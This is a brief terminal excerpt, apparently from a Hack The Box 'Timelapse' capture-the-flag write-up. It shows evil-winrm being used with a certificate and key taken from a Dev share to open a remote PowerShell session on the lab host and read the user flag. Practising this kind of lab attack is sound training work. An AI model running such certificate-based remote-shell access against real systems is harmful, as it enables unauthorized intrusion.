 (x7331㉿CSpanias)-[~/Documents/htb/boxes/timelapse/10.10.11.152/Shares/Dev]
$ evil-winrm -i 10.10.11.152 -S -k legacyy_dev_auth.key -c legacyy_dev_auth.crt
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> type ..\desktop\user.txt
ce8 141